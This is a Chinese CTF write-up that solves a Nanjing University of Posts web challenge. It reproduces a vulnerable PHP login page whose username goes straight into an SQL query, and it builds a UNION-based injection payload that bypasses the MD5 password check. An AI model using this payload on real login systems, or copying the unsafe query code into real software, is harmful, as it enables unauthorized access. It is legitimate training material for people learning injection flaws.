码南邮CTF一道简单的sql注入题目
题目地址:http://chinalover.sinaapp.com/web6/index.php

一看有源码,必须马上点击Source,真香……


思路还是很清晰的,提交用户名参数和密码参数,拼接sql查询语句,密码的md5值和用户名对应记录的密码一致,则输出flag。显然我们也不知道username值可能是啥,sql注入实锤了,在username字段做写文章。
首先就是sql语句的拼接,闭合左单引号然后右单引号注释掉。中间用union联合查询让我们传入的password的md5值顶替对应pw字段。
可以搭建环境测试以下,如下进行简单修改:
1 <html> 2 <head> 3 <meta http-equiv="Content-Type" content="text/html;charset=utf-8"/> 4 <title>Secure Web Login II</title> 5 </head> 6 <body bgcolor="BurlyWood"> 7 8 <?php 9 $dbuser = 'root'; //SAE_MYSQL_USER 10 $dbpass = 'root'; //SAE_MYSQL_PASS 11 $dbname = "dvwa"; //SAE_MYSQL_DB 12 $host = 'localhost'; //SAE_MYSQL_HOST_M 13 if (@$_POST['user'] && @$_POST['pass']) { 14 $con = mysql_connect($host, $dbuser, $dbpass); 15 mysql_select_db($dbname, $con) or die("Unable to connect to the database: $dbname"); 16 $user = $_POST['user']; 17 $pass = md5($_POST['pass']); 18 echo "username:$user<br/>"; 19 echo "password:$_POST['pass']<br/>"; 20 echo "password after hash:'$pass'<br/>"; 21 echo "select password from users where user='$user'<br/>"; 22 $query = @mysql_fetch_array(mysql_query("select password from users where user='$user'")); 23 echo "query of password:" . $query['password'] . "<br/>"; 24 if (($query['password']) && (!strcasecmp($pass, $query['password']))) { 25 echo "<h2>Logged in! Key: ntcf{php_is_best} </h2>"; 26 } else { 27 echo ("<h2>Log in failure!</h2>"); 28 } 29 30 } 31 ?> 32 <form method='post' action='index.php'> 33 <h3>username:</h3><input type='text' name='user' value=""> 34 <h3>password:</h3><input type='password' name='pass' value=""> 35 <input type='submit'> 36 </form> 37 </body> 38 </html>
这里白嫖dvwa数据库的users数据表,来模拟源码里面的数据库和数据表,因为密码刚好存储的是md5加密后的值:

我admin用户对应的密码是123456的md5值。输入正确的值:

构造payload先在数据库一试: (1 的md5是c4ca4238a0b923820dcc509a6f75849b)
' union select 'c4ca4238a0b923820dcc509a6f75849b'#


注入成功

# 是数据库的注释字符,后面的单引号其实起不到作用。
因此实际数据库接受到的语句是:
select password from users where user='' union select 'c4ca4238a0b923820dcc509a6f75849b'#';
它等同于查询:
select password from users where user='' union select 'c4ca4238a0b923820dcc509a6f75849b';

即在username输入:' union select 'c4ca4238a0b923820dcc509a6f75849b'#
password输入:1 点击提交查询
done


 浙公网安备 33010602011771号
浙公网安备 33010602011771号